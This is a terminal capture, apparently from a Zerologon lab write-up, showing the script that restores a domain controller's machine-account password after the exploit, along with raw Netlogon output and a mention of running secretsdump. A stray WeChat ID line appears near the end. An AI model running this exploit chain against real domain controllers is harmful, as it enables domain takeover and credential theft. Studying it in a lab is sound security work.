 kali@kali:/tmp/zerologon$ python3 ./reinstall_original_pw.py TEST-AD 10.1.1.24 9b54a25e20fa4f8c7667edf62a03e2bd
Performing authentication attempts...
================================================================================================================================
================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'<\xadX\xb24\r6\x14'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'<z\xd8\xdc\\\xdc\xde-'
session key b'(\xeb\x92UX\xa0\xd6,4PU\xdd\x84sA\xfe'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01BI\xeddWw#'
    Timestamp:                       0
ErrorCode:                       0
微信号: Bypass--
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.